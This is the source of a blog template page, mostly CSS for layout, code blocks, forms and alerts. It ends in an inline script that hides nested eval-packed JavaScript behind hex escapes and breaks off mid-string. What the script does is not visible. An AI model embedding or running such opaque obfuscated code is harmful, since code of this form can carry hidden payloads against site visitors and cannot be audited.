"Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

@media only screen and (max-width:985px) {
#selectnav1 {  background: none repeat scroll 0 0 #333333;
  border: 1px solid #232323;
  color: #FFFFFF;
  margin: 13px 0 0 15px;
  padding: 5px;
  float: left;
  width: 71%;}
.selectnav { display: block;margin: 0 10px; padding: 7px; width: 95%;}

@media only screen and (max-width:767px) {
#selectnav1 {width: 50%;}}

@media only screen and (max-width:479px) {
#selectnav1 {width: 90%;}}
  </style>
<style type='text/css'> 

@media only screen and (max-width:1219px){
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:1000px;overflow: hidden;}
#header-wrapper{width:980px;}
.menu li a {padding: 12px 14px 12px;}
#outer-wrapper {width: 940px;}
#carousel{display:none}
#main-wrapper {width: 880px;margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;} 
#footer-wrapper {width: 950px;} 
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:48%}
.credit {width: 940px;}
div#footer1-wrapper {margin-left: 10px;}
#slider {
  background: #111;
  position: relative;
  overflow: hidden;
      width: 940px;}

} 

@media only screen and (max-width:985px) and (min-width: 768px) {
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:100%;overflow: hidden;
    padding: 0 10px;
    box-sizing: border-box;}
#header-wrapper{width:720px;}
.menu li a {padding: 12px 36px 12px;}
.menu1 {
  height: 55px;
  margin: 0 auto;
}
#slider {
  display: none;
}
#carousel{display:none}
#outer-wrapper {width: 680px;}
#main-wrapper {width: 660px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 688px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:47%}
.credit {width: 690px;}
#menu-main{display:none;}
#header img {
width: 50%;
}
} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:460px;overflow: hidden;}
#header-wrapper{width:450px;}
.menu li a {padding: 12px 36px 12px;}
#carousel{display:none}
#outer-wrapper {width: 430px;padding: 15px;}
#main-wrapper {width: 440px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 433px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:98%}
.credit {width: 430px;}
#slider,#menu-main{display:none;}
#header img {
width: auto;
}
}


/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.creditpic,.picfooter, .menu1,#menu-wrapper,#headerpic-wrapper,.creditwrap{width:290px;overflow: hidden;}
    #header-wrapper{width:280px;}
#header {width: 276px;}
.menu li a {padding: 12px 36px 12px;}
#carousel{display:none}
#outer-wrapper {width: 260px;padding: 15px;}
#main-wrapper {width: 260px; margin: 0 auto;float: none;}
#sidebar-wrapper, #sidebar1-wrapper { width: 100%;}
#footer-wrapper {width: 270px;}     
#footer1-wrapper,#footer2-wrapper,#footer3-wrapper,#footer4-wrapper{width:98%}
.credit {width: 270px;}
#slider,#menu-main{display:none;}
#header img {
width: 90%;
}
.social {
  display:none;
}



</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var _jTyN0g= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x31\x5a\x28\x31\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x54\x28\x63\x29\x7b\x31\x55\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x57\x2e\x32\x62\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x63\x28\x33\x36\x29\x29\x7d\x3b\x31\x56\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x58\x28\x2f\x5e\x2f\x2c\x31\x57\x29\x29\x7b\x31\x59\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x54\x28\x65\x29\x7b\x31\x55\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x54\x28\x29\x7b\x31\x55\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x59\x28\x63\x2d\x2d\x29\x31\x56\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x58\x28\x32\x64\x20\x32\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x55\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4c\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5